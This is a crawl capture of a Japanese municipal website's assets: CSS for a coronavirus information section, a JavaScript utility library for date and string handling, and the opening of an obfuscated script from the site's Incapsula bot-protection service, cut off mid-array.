#coronavirus .coronaAnchorLink .linkWrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#coronavirus .coronaAnchorLink .linkWrap__item > a {
    border: 1.5px solid #017757;
    background-color: #fff;
    color: #017757;
    font-weight: bold;
    display: block;
    padding: .7em 2.5em .7em 2em;
    margin-right: 10px;
    margin-bottom: 10px;
    text-decoration: none;
    font-size: 1rem;
}

#coronavirus .coronaAnchorLink .linkWrap__item > a > span {
    padding-left: 20px;
    display: inline-block;
    position: relative;
}

#coronavirus .coronaAnchorLink .linkWrap__item > a > span:after {
    position: absolute;
    content: '▼';
    top: 50%;
    left: 0%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    color: #017757;
    font-size: 70%;
}

#coronavirus .contentArea {
    width: 960px;
}

#coronavirus .contentArea .contentBox h2 {
    margin: 0 0 20px;
    padding: 7px 20px 5px 10px;
    background: #E4F1F1;
    border-left: 8px solid #027253;
    border-bottom: 1px solid #027253;
    font-size: 155%;
    font-weight: bold;
    color: #007252;
    line-height: 130%;
}

#coronavirus .contentArea .contentBox h3 {
	margin:0 0 20px;
	padding: 3px 20px 3px 10px;
	background:#027253;
	font-size: 130%;
	font-weight: bold;
	color:#FFF;
	line-height: 130%;
	border-radius: 4px;
}
#coronavirus .contentArea .contentBox h3 a {
	color: #FFF !important;
}
#coronavirus .contentArea .contentBox h4 {
	padding:0 40px 0 10px;
	border-left:5px solid #027253;
	font-size:120%;
	font-weight:bold;
	color:#007252;
	margin:0 0 20px;
	line-height:120%;
}
#coronavirus .contentArea .contentBox h5 {
	font-size:110%;
	font-weight:bold;
	margin:0 0 20px;
}
#coronavirus .contentArea .contentBox img {
	max-width: 100%;
	height: auto;
}
#coronavirus .contentArea .contentBox p {
	margin:0 0 20px;
}
#coronavirus .contentArea .contentBox ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 30px;
}
#coronavirus .contentArea .contentBox ul li {
	line-height:140%;
	margin:0 0 5px;
}
#coronavirus .contentArea .contentBox ul li:last-child {
	margin:0;
}
#coronavirus .contentArea .contentBox ul li ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 10px;
}
#coronavirus .contentArea .contentBox ol li ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 10px;
}

#coronavirus .contentArea .contentBox ol {
	list-style-type:decimal;
	margin:0 0 30px;
	padding:0 0 0 33px;
}
#coronavirus .contentArea .contentBox ol li {
	margin:0 0 5px;
	line-height:140%;
}
#coronavirus .contentArea .contentBox ol li:last-child {
	margin:0;
}
#coronavirus .contentArea .contentBox ol li ol {
	list-style-type:decimal;
	margin:0 0 10px;
	padding:0 0 0 33px;
}
#coronavirus .contentArea .contentBox ul li ol {
	list-style-type:decimal;
	margin:0 0 10px;
	padding:0 0 0 33px;
}

#coronavirus .contentArea .contentBox table {
	margin:0 0 30px;
	border-bottom:1px solid #CCC;
	border-right:1px solid #CCC;
	width:100%;
	font-size: 90%;
}
#coronavirus .contentArea .contentBox table th {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	background:#F5EBE2;
	text-align:center;
	padding:8px;
}
#coronavirus .contentArea .contentBox table td {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:8px;
	line-height:140%;
	background:#FFF;
}
#coronavirus .contentArea .contentBox table td strong {
	color:#027253;
}
#coronavirus .contentArea .contentBox table td em {
	font-weight:bold;
}
#coronavirus .contentArea .contentBox table td ul,
#coronavirus .contentArea .contentBox table td ol {
	margin-bottom:0;
	padding-left:15px;
}
.endpage .contentBox > *:last-child {
	margin-bottom:0;
}

#coronavirus .contentArea .contentBox table td.formtd1 {
	background: #E4F1F1;
	font-weight: bold;
	white-space: nowrap;
}
#coronavirus .contentArea .contentBox table td.formtd2 label {
	padding: 0 10px 0 0;
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/oyama_new/shared/css/edit.css
body_size: -11
content:
@charset "utf-8";
/*////////////////////////////////////////////////////////////////
//
//	追加編集用のスタイルシートです。
//	サイトの修正をする際は必ずこちらを編集するようにしてください。
//
////////////////////////////////////////////////////////////////*/

--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/wikiplus/script/wp/wp.util.js?cf=489953
body_size: 2391
content:
/**
 * 汎用関数オブジェクト
 */
(function($) {

    wp.util = {

        //判定系
        /**
         * javaScriptの型を特定します
         *
         * @param {string} type "string"や"boolean"等のjavaScriptの型を指定します
         * @param {object} target 型判定したいオブジェクトを指定します
         * @return {string} "String"
         */
        isType : function(type, target){
            var cls = Object.prototype.toString.call(target).slice(8, -1);
            return cls.toLowerCase() === type.toLowerCase();
        },

        /**
         * IE10以上(userAgentにMSIEが無く、Tridentが存在する)を判定
         * @returns {Boolean}
         */
        isBrowserModernIE : function(){
            if (!!navigator.userAgent.match(/Trident/) && !navigator.userAgent.match(/MSIE (¥d¥.¥d+)/)){
wp.logger('isBrowserModernIE :Result is true!');
                return true;
            } else {
                return false;
            }
        },

        /**
         * 日付(YYYY/MM/DD)の正しいフォーマットなのかを判定
         * @param {string} target 判定対象
         * @return {boolean}
         */
        isDateFormat : function(target){
            if(!target.match(/^\d{4}\/\d{2}\/\d{2}$/)){
                return false;
            }
            var y = target.substr(0, 4) - 0,
                m = target.substr(5, 2) - 1,
                d = target.substr(8, 2) - 0,
                dobj = null;
            if(y < 0 || m < 0 || m > 11 || d < 1 || d > 31){
                return false;
            }
            dobj = new Date(y, m, d);
            if(isNaN(dobj)){
                return false;
            }
            if(dobj.getFullYear() === y && dobj.getMonth() === m && dobj.getDate() === d){
                return true;
            } else {
                return false;
            }
        },

        /**
         * 時間(HH:MM)の正しいフォーマットなのかを判定
         * @param {string} target 判定対象
         * @return {boolean}
         */
        isTimeFormat : function(target){
            if(!target.match(/^\d{2}\:\d{2}$/)){
                return false;
            }
            var h = target.substr(0, 2) - 0,
                m = target.substr(3, 2) - 0;
            if(h < 0 || h > 23 || m < 0 || m > 59){
                return false;
            } else {
                return true;
            }
        },


        //計算・演算
        /**
         * ランダム値を生成します
         *
         * @param {number} len 生成したい文字列数を指定します
         * @param {string} [source] ランダム生成に使用する文字列を指定します。省略可
         * @return {string} ランダム生成された文字列
         */
        random : function(len, source){
            var result = '';

            switch (arguments.length) {
                case 1:
                    source = '0123456789abcdefghijklmnopqrstuvwxyz';
            }
            var sourceLen = source.length;
            for (var i = 0; i < len; i++) {
                result += source.charAt(Math.floor(Math.random() * sourceLen));
            }
            return result;
        },





        //時間・日時

        /**
         * UNIXタイムスタンプから日付オブジェクトを取得します
         *
         * @param {string} unixdate UNIXタイムスタンプの文字列
         * @return {Date object} 日付オブジェクト
         */
        getDateFromUnixDate : function(unixdate){
            return new Date(unixdate.replace(/\-/g, '/'));
        },





        //オブジェクト・要素・ノード
        getMapAttrs : function(elem){
            var attr_name,
                map_attrs = {};
            for(var i=0, len=elem.attributes.length; i<len; i++){
                attr_name = elem.attributes[i].name;
                map_attrs[attr_name] = $(elem).prop(attr_name);
            }
            return map_attrs;
        },

        setMapAttrs : function(elem, map_attrs){
            if(elem.jquery){
                elem = elem.get(0);
            }
            $.each(map_attrs, function(key, value){
                if(key == 'style'){
                    elem.style.cssText = value.cssText;
                } else {
                    $(elem).prop(key, value);
                }
            });
        },





        //文字列
        truncate : function(str, size, suffix) {
            if (!str) str = '';
            if (!size) size = 32;
            if (!suffix) suffix = '...';
            var b = 0;
            for (var i = 0;  i < str.length; i++) {
                b += str.charCodeAt(i) <= 255 ? 1 : 2;
                if (b > size) {
                    return str.substr(0, i) + suffix;
                }
            }
            return str;
        },





        //エスケープ・アンエスケープ
        htmlUnEscape : function(str){
              return str.replace(/&lt;|&gt;|&amp;|&#39;|&quot;|&nbsp;/g, function(s){
                var map = {"&lt;":"<", "&gt;":">", "&amp;":"&", "&#39;":"'", "&quot;":"\"", "&nbsp;":" "};
                return map[s];
              });
        },

        /**
         * WIKIのパラメータに使用されては困る記号などの文字列を実態参照に置き換え
         *
         */
        escapeWikiParam : function(str){
            return str.replace(/\)/g, function(s){
                var map = {")":"\\)"};
                return map[s];
            });
//            return str.replace(/,|{|}|\(|\)/g, function(s){
//                var map = {",":"&#x2C;",   "{":"&#x7B;",   "}":"&#x7D;",   "(":"&#x28;",   ")":"&#x29;"};
//                return map[s];
//            });
        },

        /**
         * WIKIのパラメータに使用されては困る記号を実態参照に置き換えたものを戻す
         *
         */
        unEscapeWikiParam : function(str){
            return str.replace(/\\\)/g, function(s){
                var map = {"\\)":")"};
                return map[s];
            });
//            return str.replace(/&#x2C;|&#x7B;|&#x7D;|&#x28;|&#x29;/g, function(s){
//                var map = {"&#x2C;":",",   "&#x7B;":"{",   "&#x7D;":"}",   "&#x28;":"(",   "&#x29;":")"};
//                return map[s];
//            });
        },

        /**
         * 縮小等された画像のsrcから、その画像のオリジナルサイズの画像のsrcを返します。
         *
         * @param {type} src
         * @returns {@exp;href_split@call;join}
         */
        convertOriginalImageSrc : function(src){
            var href_split = src.replace(location.protocol + '//' + location.host + '/' + location.pathname.split('/')[1] + '/', "").split('/');
            href_split[4] = "0";
            return href_split.join("/");
        },

        /**
         * パスを絶対パスに変換します。
         *
         * @param {type} path  対象パス
         * @returns {abs_path} 絶対パスを返します
         */
        convertAbsPath : function(path) {
            var current_host = location.protocol + '//' + location.hostname,              //例： https://editor.taki1.wizard.justplayer.com
                current_path = location.pathname.replace(/\/[^\/]+\.html$/, '') + '/',    //例： /username/  (/username/index_about.htmlを置換して)
                abs_path;
            if(/^\.\//.test(path)){
                //パスが「./」始まりで指定されている場合
                abs_path = current_host + current_path + path.replace(/^\.\//, '');
            } else if(/^\//.test(path)){
                //パスが「/」始まりで指定されている場合
                abs_path = current_host + current_path + path.replace(/^\//, '');
            } else {
                abs_path = path;
            }
            return abs_path;
        },





        //暗号化・ハッシュ関数系
        hexMd5 : function(){
            //別ファイルにて、上書き
        },
        b64_md5 : function(){
            //別ファイルにて、上書き
        }
    }
})(window.wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=543341386
body_size: 19329
content:
var _0x046a=['\x64\x4d\x4f\x42\x77\x6f\x38\x6a','\x59\x73\x4f\x33\x52\x77\x3d\x3d','\x77\x34\x7a\x44\x6c\x73\x4f\x37','\x43\x52\x4e\x46','\x77\x34\x6a\x43\x70\x63\x4f\x32\x77\x72\x7a\x43\x69\x38\x4b\x34\x77\x70\x35\x68\x62\x45\x76\x44\x71\x41\x3d\x3d','\x77\x70\x44\x43\x73\x4d\x4f\x31\x77\x70\x72\x43\x6d\x67\x3d\x3d','\x49\x38\x4f\x4c\x77\x35\x5a\x55\x56\x73\x4b\x53','\x45\x4d\x4f\x55\x77\x70\x48\x44\x6a\x41\x3d\x3d','\x77\x72\x59\x70\x4c\x31\x73\x3d','\x77\x71\x50\x43\x6f\x48\x59\x3d','\x77\x6f\x68\x4c\x77\x71\x54\x43\x76\x31\x44\x43\x6c\x41\x45\x64\x52\x79\x39\x58\x77\x37\x6a\x43\x75\x41\x3d\x3d','\x45\x54\x58\x43\x6e\x41\x3d\x3d','\x77\x71\x63\x76\x49\x77\x3d\x3d','\x44\x38\x4f\x67\x63\x67\x3d\x3d','\x77\x70\x54\x43\x73\x57\x74\x76\x5a\x7a\x37\x44\x6e\x53\x6a\x43\x67\x42\x2f\x44\x6b\x6c\x63\x41\x77\x70\x6e\x43\x67\x6a\x54\x44\x6e\x54\x77\x36\x77\x37\x68\x70\x77\x37\x63\x4d\x50\x73\x4f\x65\x43\x54\x6f\x52\x45\x38\x4f\x4b\x77\x70\x66\x44\x6d\x44\x50\x44\x72\x51\x3d\x3d','\x4a\x55\x78\x64\x4f\x51\x3d\x3d','\x77\x36\x68\x68\x77\x36\x31\x6d\x46\x38\x4b\x77','\x53\x4d\x4b\x33\x56\x77\x3d\x3d','\x56\x38\x4f\x70\x77\x70\x66\x44\x69\x38\x4f\x4d\x77\x34\x38\x3d','\x5a\x38\x4b\x4a\x77\x70\x38\x65\x46\x63\x4f\x58\x77\x35\x45\x32\x77\x35\x48\x44\x75\x68\x44\x44\x6c\x73\x4b\x55\x77\x71\x44\x44\x69\x38\x4b\x50\x50\x47\x33\x44\x6b\x52\x66\x44\x76\x54\x6e\x43\x74\x4d\x4b\x37\x77\x6f\x7a\x43\x69\x30\x35\x4c\x77\x36\x78\x66\x53\x6a\x59\x51\x77\x34\x7a\x44\x69\x63\x4b\x67\x54\x69\x50\x43\x74\x6b\x77\x3d','\x51\x63\x4f\x30\x77\x6f\x55\x3d','\x5a\x41\x48\x44\x74\x57\x66\x43\x6e\x6c\x74\x51\x4c\x31\x59\x6a\x46\x38\x4f\x42\x44\x77\x3d\x3d','\x77\x6f\x2f\x43\x76\x4d\x4f\x2b','\x77\x72\x58\x43\x75\x73\x4b\x73','\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x77\x34\x73\x30\x77\x71\x41\x42\x77\x35\x58\x43\x75\x38\x4b\x62\x77\x34\x59\x34\x77\x72\x6a\x44\x6b\x6c\x48\x43\x6f\x63\x4b\x52\x65\x6b\x6e\x44\x71\x38\x4b\x56\x77\x71\x54\x44\x72\x58\x44\x43\x76\x73\x4b\x79\x64\x73\x4f\x67\x51\x63\x4f\x68\x77\x37\x55\x63\x77\x37\x6b\x56\x43\x38\x4f\x63\x4e\x67\x3d\x3d','\x77\x6f\x6b\x4f\x77\x70\x6f\x63\x77\x35\x66\x43\x76\x63\x4b\x4f','\x77\x72\x62\x43\x6d\x56\x38\x3d','\x48\x30\x52\x48\x4e\x53\x44\x44\x74\x51\x3d\x3d','\x77\x34\x73\x65\x58\x63\x4f\x46\x77\x6f\x78\x43\x77\x34\x62\x43\x68\x41\x3d\x3d','\x77\x72\x77\x55\x53\x77\x3d\x3d','\x77\x34\x51\x65\x4a\x63\x4f\x4d\x57\x56\x73\x63','\x57\x33\x7a\x43\x72\x43\x41\x6b\x77\x71\x34\x58\x77\x36\x4d\x36','\x77\x71\x58\x43\x70\x38\x4b\x68\x77\x35\x74\x5a\x62\x67\x59\x3d','\x42\x45\x4a\x4f','\x45\x4d\x4f\x7a\x51\x73\x4f\x42\x48\x46\x6f\x37\x50\x63\x4b\x30','\x4d\x47\x7a\x44\x75\x4d\x4b\x30\x56\x53\x78\x33\x77\x34\x66\x43\x71\x38\x4f\x72\x77\x72\x54\x43\x72\x47\x67\x50\x77\x34\x7a\x43\x69\x4d\x4f\x4f\x65\x67\x3d\x3d','\x77\x36\x7a\x44\x6d\x63\x4b\x6c\x77\x36\x59\x3d','\x77\x6f\x78\x63\x77\x72\x58\x43\x69\x6b\x33\x43\x6e\x43\x45\x3d','\x57\x6c\x45\x64\x4c\x58\x37\x44\x76\x6e\x77\x35\x57\x4d\x4b\x43\x54\x68\x73\x71\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x34\x37\x44\x6c\x4d\x4f\x52\x64\x6b\x4d\x3d','\x77\x37\x5a\x6c\x77\x36\x31\x6c\x44\x4d\x4b\x31','\x52\x63\x4f\x32\x77\x72\x38\x50\x77\x72\x64\x4f\x47\x46\x56\x61\x77\x72\x7a\x44\x75\x33\x6c\x6b\x50\x4d\x4b\x54\x77\x70\x55\x4b\x77\x35\x7a\x44\x71\x38\x4f\x38\x77\x71\x39\x33\x77\x37\x6a\x44\x73\x38\x4f\x30\x41\x79\x54\x43\x75\x55\x2f\x43\x6d\x47\x74\x51\x77\x6f\x2f\x44\x74\x63\x4f\x45\x43\x63\x4b\x53\x77\x71\x4c\x44\x6d\x38\x4f\x31\x61\x38\x4f\x55\x45\x38\x4b\x59\x45\x30\x38\x41\x77\x6f\x30\x37\x4b\x73\x4b\x55\x77\x35\x55\x4b\x4c\x54\x4e\x41\x47\x38\x4f\x76\x77\x37\x7a\x44\x68\x45\x4d\x2f\x77\x36\x52\x54','\x42\x57\x39\x4c','\x77\x35\x48\x43\x72\x63\x4b\x73\x77\x70\x50\x44\x6a\x38\x4b\x32\x77\x34\x4e\x7a\x4d\x78\x2f\x44\x74\x33\x63\x57\x55\x38\x4b\x77\x77\x36\x56\x72','\x4a\x6e\x4c\x44\x74\x38\x4b\x79\x52\x51\x3d\x3d','\x77\x37\x6c\x6f\x77\x36\x4a\x77\x4f\x38\x4b\x79\x51\x38\x4b\x63\x77\x71\x34\x61','\x77\x34\x77\x5a\x58\x38\x4f\x43\x77\x71\x42\x54','\x4a\x55\x72\x44\x67\x77\x3d\x3d','\x77\x72\x6a\x44\x67\x38\x4b\x55','\x64\x4d\x4b\x58\x4c\x67\x3d\x3d','\x77\x6f\x41\x32\x4b\x41\x3d\x3d','\x77\x35\x4c\x43\x68\x56\x67\x3d','\x54\x73\x4b\x33\x52\x6a\x45\x31\x77\x71\x67\x3d','\x65\x6d\x48\x43\x68\x41\x3d\x3d','\x77\x6f\x63\x44\x77\x6f\x67\x64\x77\x37\x66\x43\x72\x67\x3d\x3d','\x77\x70\x48\x43\x6b\x33\x55\x3d','\x77\x71\x54\x43\x6b\x63\x4b\x62','\x77\x36\x6a\x44\x6c\x38\x4f\x79','\x77\x72\x76\x43\x76\x4d\x4f\x63','\x77\x35\x77\x7a\x77\x36\x51\x3d','\x45\x63\x4f\x49\x77\x70\x2f\x44\x6e\x38\x4f\x46\x4f\x77\x3d\x3d','\x4c\x53\x76\x43\x74\x41\x3d\x3d','\x77\x72\x6e\x43\x6e\x6c\x6e\x43\x74\x30\x72\x44\x76\x41\x3d\x3d','\x48\x6e\x62\x44\x6b\x77\x3d\x3d','\x4a\x38\x4f\x75\x77\x37\x67\x3d','\x77\x34\x38\x33\x77\x37\x45\x3d','\x77\x37\x67\x57\x77\x37\x51\x77\x63\x48\x67\x3d','\x58\x73\x4f\x73\x53\x77\x3d\x3d','\x77\x70\x68\x30\x77\x35\x63\x3d','\x77\x37\x44\x43\x75\x73\x4f\x6a','\x49\x55\x6e\x44\x6d\x30\x58\x44\x73\x4d\x4f\x70','\x53\x73\x4b\x52\x41\x77\x3d\x3d','\x77\x37\x62\x43\x68\x32\x67\x3d','\x77\x35\x6a\x43\x68\x6b\x4e\x7a\x52\x53\x73\x3d','\x4a\x73\x4f\x38\x65\x77\x3d\x3d','\x57\x38\x4f\x2b\x4c\x77\x3d\x3d','\x77\x34\x74\x30\x77\x72\x38\x50\x77\x34\x44\x43\x6c\x44\x6a\x44\x6a\x73\x4f\x6a\x59\x41\x3d\x3d','\x52\x38\x4f\x30\x77\x70\x54\x44\x69\x73\x4f\x37\x77\x35\x4c\x44\x6c\x63\x4f\x42\x44\x78\x51\x3d','\x77\x34\x54\x44\x69\x73\x4b\x51','\x77\x36\x76\x43\x69\x67\x7a\x43\x75\x54\x37\x44\x74\x44\x6c\x57\x41\x54\x68\x6a','\x47\x31\x31\x46\x4f\x44\x73\x3d','\x66\x63\x4b\x34\x56\x51\x3d\x3d','\x77\x35\x74\x79\x77\x37\x46\x6a\x41\x51\x3d\x3d','\x45\x57\x64\x6a','\x4e\x55\x48\x43\x68\x73\x4f\x39\x46\x41\x30\x3d','\x77\x70\x68\x4d\x77\x71\x50\x43\x72\x56\x44\x43\x67\x77\x3d\x3d','\x77\x72\x50\x43\x6d\x46\x7a\x43\x6f\x48\x50\x44\x68\x32\x30\x3d','\x58\x73\x4b\x71\x52\x54\x41\x41\x77\x71\x34\x3d','\x77\x72\x5a\x4d\x4a\x51\x3d\x3d','\x77\x36\x37\x44\x70\x63\x4f\x51\x77\x70\x70\x50\x58\x38\x4f\x57','\x77\x71\x72\x43\x72\x63\x4b\x68\x77\x34\x39\x43\x61\x67\x3d\x3d','\x77\x70\x76\x43\x6b\x4d\x4f\x4c\x58\x51\x3d\x3d','\x77\x34\x73\x55\x4a\x63\x4f\x59\x51\x6c\x38\x3d','\x54\x63\x4b\x48\x4b\x38\x4f\x54\x77\x35\x50\x43\x6b\x41\x3d\x3d','\x48\x48\x33\x44\x69\x51\x6a\x44\x6d\x4d\x4f\x7a\x66\x4d\x4b\x39\x77\x37\x42\x76\x77\x36\x6c\x35\x77\x71\x7a\x43\x6c\x41\x3d\x3d','\x47\x77\x35\x73\x59\x73\x4b\x76\x77\x6f\x67\x3d','\x62\x4d\x4b\x53\x49\x4d\x4f\x2f\x77\x35\x38\x3d','\x77\x37\x39\x42\x77\x6f\x4d\x4a\x77\x36\x58\x43\x76\x63\x4b\x32\x44\x42\x50\x43\x73\x41\x4c\x43\x73\x53\x55\x50\x77\x71\x4a\x39\x77\x34\x4e\x58\x64\x44\x44\x43\x67\x4d\x4f\x75\x77\x6f\x6e\x44\x6b\x73\x4b\x65\x77\x70\x62\x43\x76\x73\x4f\x77\x41\x56\x72\x44\x76\x51\x3d\x3d','\x77\x6f\x41\x54\x77\x70\x4d\x3d','\x77\x72\x74\x73\x77\x36\x6b\x3d','\x43\x6c\x33\x44\x68\x4d\x4b\x75\x52\x53\x52\x55\x77\x37\x59\x3d','\x54\x73\x4b\x78\x50\x67\x3d\x3d','\x41\x73\x4f\x79\x77\x34\x63\x3d','\x62\x38\x4b\x58\x50\x38\x4f\x2b','\x77\x70\x66\x44\x6e\x4d\x4b\x68','\x47\x46\x62\x43\x6d\x73\x4f\x37\x47\x51\x3d\x3d','\x77\x35\x76\x43\x6b\x73\x4f\x38\x4a\x41\x42\x58','\x77\x36\x6f\x62\x77\x36\x41\x3d','\x55\x33\x70\x43\x49\x38\x4b\x35\x49\x38\x4f\x6a\x61\x38\x4b\x46\x77\x34\x70\x39\x77\x37\x7a\x43\x73\x30\x59\x6b\x47\x38\x4b\x50\x77\x34\x42\x67\x66\x63\x4f\x2f\x59\x4d\x4b\x57\x4c\x38\x4f\x63\x77\x71\x33\x43\x74\x63\x4b\x38\x77\x72\x4c\x43\x70\x38\x4f\x34\x5a\x6b\x2f\x44\x6f\x4d\x4f\x30\x62\x38\x4f\x54\x77\x72\x58\x44\x70\x6b\x6b\x3d','\x77\x34\x54\x44\x6e\x63\x4b\x2f\x77\x36\x51\x4f\x48\x41\x3d\x3d','\x46\x73\x4f\x38\x77\x34\x41\x3d','\x65\x73\x4b\x55\x45\x77\x3d\x3d','\x4d\x31\x4c\x44\x71\x67\x3d\x3d','\x77\x71\x34\x33\x77\x71\x34\x3d','\x77\x36\x33\x43\x71\x51\x67\x3d','\x77\x72\x4c\x44\x6e\x4d\x4b\x61','\x53\x63\x4f\x66\x77\x70\x6b\x3d','\x46\x4d\x4f\x4c\x77\x35\x73\x3d','\x61\x4d\x4f\x52\x77\x70\x49\x73\x77\x6f\x5a\x67','\x66\x4d\x4f\x43\x4b\x53\x78\x77\x57\x67\x3d\x3d','\x77\x72\x63\x61\x77\x37\x77\x6c\x56\x48\x2f\x43\x75\x73\x4b\x78','\x49\x38\x4f\x45\x64\x67\x3d\x3d','\x61\x63\x4b\x57\x50\x73\x4f\x57','\x42\x30\x50\x44\x76\x77\x3d\x3d','\x45\x73\x4f\x33\x57\x73\x4f\x50\x44\x31\x4d\x3d','\x4e\x63\x4f\x37\x56\x67\x3d\x3d','\x4f\x6b\x7a\x43\x69\x63\x4f\x6f\x49\x77\x72\x43\x6a\x77\x58\x44\x6e\x38\x4f\x33','\x77\x36\x38\x30\x4e\x4d\x4f\x2f\x77\x36\x33\x43\x6f\x48\x33\x44\x73\x63\x4b\x6f\x4e\x77\x3d\x3d','\x4d\x31\x76\x44\x67\x77\x3d\x3d','\x63\x38\x4b\x48\x49\x73\x4f\x78\x77\x35\x2f\x43\x69\x41\x3d\x3d','\x77\x72\x67\x51\x54\x38\x4f\x51\x56\x73\x4f\x75\x77\x72\x7a\x43\x6e\x77\x3d\x3d','\x59\x4d\x4b\x51\x50\x51\x3d\x3d','\x4b\x42\x74\x61','\x77\x6f\x58\x43\x6e\x63\x4b\x2f\x77\x35\x76\x44\x72\x32\x4d\x3d','\x43\x30\x56\x49\x49\x77\x7a\x44\x72\x53\x67\x67\x4c\x73\x4b\x4b','\x5a\x4d\x4f\x77\x77\x71\x4d\x3d','\x4e\x73\x4f\x38\x77\x34\x50\x44\x69\x41\x3d\x3d','\x63\x4d\x4b\x63\x49\x38\x4f\x73\x77\x35\x30\x78\x59\x67\x3d\x3d','\x77\x70\x59\x53\x63\x67\x3d\x3d','\x77\x34\x39\x35\x77\x71\x6f\x70\x77\x36\x72\x43\x6c\x6a\x6b\x3d','\x77\x6f\x33\x43\x71\x31\x45\x3d','\x77\x37\x38\x61\x41\x51\x3d\x3d','\x47\x73\x4f\x38\x77\x34\x46\x53\x77\x72\x41\x65\x44\x33\x30\x43\x77\x72\x45\x3d','\x4e\x6b\x37\x44\x76\x58\x72\x44\x70\x63\x4f\x4f\x61\x38\x4b\x75\x77\x36\x6c\x65\x77\x37\x30\x3d','\x77\x6f\x68\x57\x77\x71\x37\x43\x74\x55\x33\x43\x6c\x41\x3d\x3d','\x46\x6d\x2f\x44\x6f\x51\x3d\x3d','\x4b\x57\x7a\x44\x74\x77\x3d\x3d','\x47\x4d\x4f\x62\x65\x67\x3d\x3d','\x66\x73\x4f\x57\x65\x41\x3d\x3d','\x77\x35\x7a\x44\x6a\x32\x52\x6b\x64\x38\x4b\x56\x77\x36\x7a\x43\x74\x51\x3d\x3d','\x77\x72\x77\x75\x45\x77\x3d\x3d','\x77\x6f\x76\x43\x6b\x38\x4f\x35','\x77\x35\x4a\x4d\x77\x37\x41\x3d','\x77\x35\x67\x37\x56\x51\x3d\x3d','\x46\x47\x33\x44\x6b\x41\x3d\x3d','\x77\x71\x41\x4e\x58\x51\x3d\x3d','\x77\x36\x6b\x77\x44\x77\x3d\x3d','\x77\x6f\x45\x66\x45\x41\x3d\x3d','\x4b\x31\x6a\x44\x74\x67\x3d\x3d','\x57\x63\x4f\x52\x77\x71\x54\x43\x71\x44\x44\x43\x68\x67\x3d\x3d','\x77\x6f\x59\x41\x77\x6f\x77\x3d','\x58\x54\x2f\x44\x75\x77\x3d\x3d','\x77\x37\x67\x52\x77\x37\x73\x78\x52\x58\x37\x43\x75\x38\x4f\x76\x77\x70\x4d\x69\x77\x36\x67\x3d','\x77\x36\x67\x35\x4e\x38\x4f\x34\x77\x34\x6e\x43\x71\x48\x7a\x44\x70\x67\x3d\x3d','\x77\x35\x6a\x43\x67\x55\x78\x79\x63\x43\x33\x44\x6d\x44\x6a\x43\x67\x52\x7a\x44\x67\x51\x3d\x3d','\x77\x72\x33\x44\x75\x33\x34\x57\x77\x36\x44\x43\x6c\x32\x6e\x43\x6e\x51\x3d\x3d','\x77\x6f\x33\x43\x6e\x48\x55\x3d','\x77\x34\x49\x5a\x4f\x77\x3d\x3d','\x44\x6b\x50\x44\x69\x51\x3d\x3d','\x77\x6f\x38\x65\x77\x72\x30\x3d','\x50\x44\x6e\x43\x6a\x38\x4b\x36','\x77\x36\x73\x35\x49\x63\x4f\x5a\x77\x34\x66\x43\x6f\x6e\x77\x3d','\x43\x47\x44\x43\x67\x51\x3d\x3d','\x77\x36\x72\x43\x69\x67\x37\x43\x75\x54\x72\x44\x74\x44\x35\x57\x41\x7a\x68\x6b\x77\x6f\x6e\x44\x70\x67\x3d\x3d','\x58\x57\x4c\x43\x70\x43\x77\x32','\x64\x38\x4f\x42\x77\x70\x34\x34\x77\x6f\x5a\x36','\x77\x6f\x34\x45\x77\x6f\x41\x42','\x45\x4d\x4f\x78\x77\x71\x63\x3d','\x62\x38\x4b\x63\x4f\x63\x4f\x66\x77\x34\x41\x30','\x77\x6f\x50\x43\x71\x63\x4f\x77\x77\x70\x7a\x43\x69\x38\x4b\x35','\x50\x31\x50\x43\x70\x51\x3d\x3d','\x66\x68\x58\x44\x75\x77\x3d\x3d','\x4c\x45\x72\x43\x6a\x4d\x4f\x2f\x42\x67\x7a\x43\x68\x51\x58\x44\x75\x67\x3d\x3d','\x77\x6f\x50\x43\x6b\x4d\x4f\x57\x54\x6c\x35\x55','\x58\x4d\x4b\x2b\x51\x41\x3d\x3d','\x53\x73\x4b\x4a\x77\x37\x41\x3d','\x77\x36\x54\x44\x71\x6d\x34\x57\x77\x36\x49\x3d','\x77\x71\x45\x2b\x77\x70\x54\x43\x71\x6c\x50\x43\x6c\x41\x3d\x3d','\x77\x6f\x44\x44\x74\x73\x4b\x48','\x77\x36\x63\x4a\x41\x51\x3d\x3d','\x77\x35\x5a\x66\x77\x71\x44\x43\x73\x6c\x66\x43\x6c\x41\x3d\x3d','\x77\x72\x62\x43\x6b\x31\x62\x43\x6f\x6e\x2f\x44\x6f\x41\x3d\x3d','\x66\x31\x54\x43\x67\x51\x3d\x3d','\x52\x73\x4b\x4b\x63\x77\x3d\x3d','\x77\x35\x6c\x43\x4b\x4d\x4b\x65\x54\x58\x45\x3d','\x77\x36\x78\x68\x77\x36\x39\x33\x48\x51\x3d\x3d','\x77\x36\x2f\x44\x73\x63\x4f\x4f','\x77\x71\x4a\x49\x49\x67\x3d\x3d','\x77\x71\x7a\x44\x73\x48\x67\x47\x77\x36\x48\x43\x6d\x57\x4c\x43\x69\x69\x45\x3d','\x77\x36\x76\x44\x72\x73\x4f\x61\x77\x70\x68\x44\x65\x41\x3d\x3d','\x77\x6f\x76\x43\x73\x48\x45\x3d','\x64\x51\x76\x44\x6f\x41\x3d\x3d','\x47\x63\x4f\x70\x77\x70\x76\x44\x6e\x4d\x4f\x64\x77\x35\x76\x44\x6d\x4d\x4f\x4b\x4b\x77\x51\x3d','\x57\x38\x4b\x4e\x41\x77\x3d\x3d','\x77\x36\x41\x35\x4f\x38\x4f\